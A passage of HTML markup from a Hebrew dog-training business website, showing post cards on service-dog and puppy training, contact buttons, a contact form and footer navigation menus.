		<a class="elementor-post__read-more" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%91%d7%90%d7%a1%d7%9b%d7%95%d7%9c%d7%94-%d7%94%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%aa/" aria-label="קרא עוד אודות אילוף משולב" tabindex="-1" >
			קרא עוד &gt;&gt;		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1697 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-7 category-32 category-1 category-5">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://dogs-train.co.il/%d7%94%d7%9b%d7%a9%d7%a8%d7%aa-%d7%9b%d7%9c%d7%91%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1500" height="1000" src="https://dogs-train.co.il/wp-content/uploads/2023/08/guide-dog-helping-blind-man-city-handsome-blind-guy-have-rest-with-golden-retriever-city.jpg" class="attachment-full size-full wp-image-1698" alt="הכשרת כלבי שירות" decoding="async" srcset="https://dogs-train.co.il/wp-content/uploads/2023/08/guide-dog-helping-blind-man-city-handsome-blind-guy-have-rest-with-golden-retriever-city.jpg 1500w, https://dogs-train.co.il/wp-content/uploads/2023/08/guide-dog-helping-blind-man-city-handsome-blind-guy-have-rest-with-golden-retriever-city-300x200.jpg 300w, https://dogs-train.co.il/wp-content/uploads/2023/08/guide-dog-helping-blind-man-city-handsome-blind-guy-have-rest-with-golden-retriever-city-1024x683.jpg 1024w, https://dogs-train.co.il/wp-content/uploads/2023/08/guide-dog-helping-blind-man-city-handsome-blind-guy-have-rest-with-golden-retriever-city-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></div></a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://dogs-train.co.il/%d7%94%d7%9b%d7%a9%d7%a8%d7%aa-%d7%9b%d7%9c%d7%91%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" >
				הכשרת כלבי שירות			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>שנים רבות מלווה הכלב במסירות יוצאת דופן אנשים בעלי מוגבלויות וצרכים מיוחדים. התמיכה הפיזית והנפשית שמעניק הכלב לאנשים אלה מסייעת להם להרגיש חופשיים ומשוחררים ממוגבלותם.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://dogs-train.co.il/%d7%94%d7%9b%d7%a9%d7%a8%d7%aa-%d7%9b%d7%9c%d7%91%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" aria-label="קרא עוד אודות הכשרת כלבי שירות" tabindex="-1" >
			קרא עוד &gt;&gt;		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-5">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%92%d7%95%d7%a8%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1500" height="1220" src="https://dogs-train.co.il/wp-content/uploads/2023/08/shallow-focus-shot-cute-golden-retriever-puppies-sniffing-ground.jpg" class="attachment-full size-full wp-image-1696" alt="" decoding="async" srcset="https://dogs-train.co.il/wp-content/uploads/2023/08/shallow-focus-shot-cute-golden-retriever-puppies-sniffing-ground.jpg 1500w, https://dogs-train.co.il/wp-content/uploads/2023/08/shallow-focus-shot-cute-golden-retriever-puppies-sniffing-ground-300x244.jpg 300w, https://dogs-train.co.il/wp-content/uploads/2023/08/shallow-focus-shot-cute-golden-retriever-puppies-sniffing-ground-1024x833.jpg 1024w, https://dogs-train.co.il/wp-content/uploads/2023/08/shallow-focus-shot-cute-golden-retriever-puppies-sniffing-ground-768x625.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></div></a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%92%d7%95%d7%a8%d7%99%d7%9d/" >
				אילוף גורים ❗			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>מפגשי גורים (גורים מחוסנים בלבד) מטרת המפגשים: הקניית ידע וכלים לבעלים וכן הקניית הרגלים נכונים לגור. גידול גור מעלה שאלות רבות , מטרתנו לסייע לכם</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%92%d7%95%d7%a8%d7%99%d7%9d/" aria-label="קרא עוד אודות אילוף גורים ❗" tabindex="-1" >
			קרא עוד &gt;&gt;		</a>

					</div>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="299" class="elementor elementor-299 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-069abdb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="069abdb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a4bf12" data-id="2a4bf12" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9328b97 elementor-widget elementor-widget-heading" data-id="9328b97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">אשמח לעמוד לשירותכם</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45c9c3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45c9c3f" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ad8c24f" data-id="ad8c24f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff78996 elementor-align-left elementor-mobile-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="ff78996" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:050-5528208">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">050-5528208</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f42cb43 elementor-align-left elementor-mobile-align-justify elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="f42cb43" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:050-5528208">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">נתן פרל: 050-5528208</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7798f05" data-id="7798f05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ffa183 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="9ffa183" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=972505528208">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">וואטסאפ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8eaf461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaf461" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39f998d7" data-id="39f998d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b335417 elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-image" data-id="b335417" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ0MyIsInRvZ2dsZSI6ZmFsc2V9">
							<img loading="lazy" width="54" height="122" src="https://dogs-train.co.il/wp-content/uploads/2023/06/כפתור-צור-קשר-Recovered-1.png" class="attachment-large size-large wp-image-5241" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3bf44f8 elementor-widget elementor-widget-heading" data-id="3bf44f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ליצירת קשר השאירו פרטים:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d445ef elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d445ef" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס תחתון" novalidate="">
			<input type="hidden" name="post_id" value="299"/>
			<input type="hidden" name="form_id" value="2d445ef"/>
			<input type="hidden" name="referer_title" value="שירותי האילוף שלנו - נתן פרל מאלף כלבים" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_9318235 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_9318235"><div class="elementor-g-recaptcha" data-sitekey="6LfqZrYqAAAAAAlVQK1Luo11eF_BEJMDx-Ts3QiN" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-25 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם:" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_7b1f23d elementor-col-25 elementor-field-required">
												<label for="form-field-field_7b1f23d" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_7b1f23d]" id="form-field-field_7b1f23d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון:" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-25 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל:" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f4e77c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f4e77c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff4e60e" data-id="ff4e60e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216052ee elementor-widget elementor-widget-heading" data-id="216052ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">ניווט מהיר
</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2451753 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2451753" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-231dfd4e elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="231dfd4e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-231dfd4e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1968"><a href="https://dogs-train.co.il/" class="elementor-item">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%9b%d7%9c%d7%91%d7%99%d7%9d/" class="elementor-item">גזעי כלבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://dogs-train.co.il/?p=1679" class="elementor-item">ביה”ס להכשרת מאלפי כלבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://dogs-train.co.il/%d7%a7%d7%a6%d7%aa-%d7%a2%d7%9c%d7%99%d7%99/" class="elementor-item">קצת עליי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://dogs-train.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item">טיפים ומידע מקצועי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://dogs-train.co.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item">מהתקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://dogs-train.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://dogs-train.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-231dfd4e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1968"><a href="https://dogs-train.co.il/" class="elementor-item" tabindex="-1">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%9b%d7%9c%d7%91%d7%99%d7%9d/" class="elementor-item" tabindex="-1">גזעי כלבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://dogs-train.co.il/?p=1679" class="elementor-item" tabindex="-1">ביה”ס להכשרת מאלפי כלבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://dogs-train.co.il/%d7%a7%d7%a6%d7%aa-%d7%a2%d7%9c%d7%99%d7%99/" class="elementor-item" tabindex="-1">קצת עליי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://dogs-train.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item" tabindex="-1">טיפים ומידע מקצועי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://dogs-train.co.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהתקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://dogs-train.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://dogs-train.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b7affb" data-id="4b7affb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350a70fe elementor-widget elementor-widget-heading" data-id="350a70fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">מידע נוסף</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2d79c8d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d79c8d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ac21a92 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6ac21a92" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6ac21a92" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%9b%d7%9c%d7%91%d7%99%d7%9d/" class="elementor-item">אילוף כלבים לפי גזע</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9e%d7%95%d7%a5-%d7%9b%d7%9c%d7%91%d7%99-%d7%a2%d7%9e%d7%95%d7%aa%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a4%d7%99%d7%9d/" class="elementor-item">אימוץ כלבי עמותות מאולפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://dogs-train.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">שירותי האילוף שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://dogs-train.co.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item">מהתקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://dogs-train.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%94%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-item">צוות המרכז</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://dogs-train.co.il/%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3073"><a href="https://dogs-train.co.il/%d7%9e%d7%90%d7%9c%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-item">מאלף כלבים במרכז</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3074"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f/" class="elementor-item">אילוף כלבים בתנאי פנסיון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3075"><a href="https://dogs-train.co.il/%d7%94%d7%9b%d7%a9%d7%a8%d7%aa-%d7%9b%d7%9c%d7%91%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">הכשרת כלבי שירות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3076"><a href="https://dogs-train.co.il/%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f-%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-item">פנסיון אילוף כלבים במרכז</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3143"><a href="https://dogs-train.co.il/%d7%a4%d7%95%d7%a1%d7%98-%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" class="elementor-item">פוסט טראומה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3144"><a href="https://dogs-train.co.il/%d7%90%d7%95%d7%98%d7%99%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-item">כלבי שירות לאוטיסטים</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6ac21a92" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%9b%d7%9c%d7%91%d7%99%d7%9d/" class="elementor-item" tabindex="-1">אילוף כלבים לפי גזע</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9e%d7%95%d7%a5-%d7%9b%d7%9c%d7%91%d7%99-%d7%a2%d7%9e%d7%95%d7%aa%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a4%d7%99%d7%9d/" class="elementor-item" tabindex="-1">אימוץ כלבי עמותות מאולפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://dogs-train.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">שירותי האילוף שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://dogs-train.co.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהתקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://dogs-train.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%94%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-item" tabindex="-1">צוות המרכז</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://dogs-train.co.il/%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3073"><a href="https://dogs-train.co.il/%d7%9e%d7%90%d7%9c%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-item" tabindex="-1">מאלף כלבים במרכז</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3074"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f/" class="elementor-item" tabindex="-1">אילוף כלבים בתנאי פנסיון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3075"><a href="https://dogs-train.co.il/%d7%94%d7%9b%d7%a9%d7%a8%d7%aa-%d7%9b%d7%9c%d7%91%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הכשרת כלבי שירות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3076"><a href="https://dogs-train.co.il/%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f-%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-item" tabindex="-1">פנסיון אילוף כלבים במרכז</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3143"><a href="https://dogs-train.co.il/%d7%a4%d7%95%d7%a1%d7%98-%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" class="elementor-item" tabindex="-1">פוסט טראומה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3144"><a href="https://dogs-train.co.il/%d7%90%d7%95%d7%98%d7%99%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">כלבי שירות לאוטיסטים</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67dd8cc" data-id="67dd8cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12abe3e4 elementor-widget elementor-widget-heading" data-id="12abe3e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">שמרו על קשר</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a07ef18 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a07ef18" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-61f14f06 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61f14f06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-570b365e" data-id="570b365e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d141dc6 elementor-view-default elementor-widget elementor-widget-icon" data-id="4d141dc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 32 32"><g id="Layer_3" data-name="Layer 3"><path d="M16,1A15,15,0,1,0,31,16,15,15,0,0,0,16,1Zm.643,9.214a5.149,5.149,0,0,1,5.143,5.143H20.5A3.861,3.861,0,0,0,16.643,11.5ZM20.808,25c-.039,0-3.9-.066-8.865-4.943C7.066,15.094,7,11.231,7,11.192,7,10.711,10,7,10.663,7c.23,0,.409.156.605.39.472.562,2.559,3.856,2.463,4.405-.046.258-.265.454-.893.981a7.416,7.416,0,0,0-.866.8,6.906,6.906,0,0,0,.566,1.526A9.435,9.435,0,0,0,16.9,19.462a6.906,6.906,0,0,0,1.526.566,7.416,7.416,0,0,0,.8-.866c.527-.628.723-.847.981-.893.549-.1,3.843,1.991,4.405,2.463.234.2.39.375.39.605C25,22,21.289,25,20.808,25Zm2.906-9.643a7.079,7.079,0,0,0-7.071-7.071V7A8.367,8.367,0,0,1,25,15.357Z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
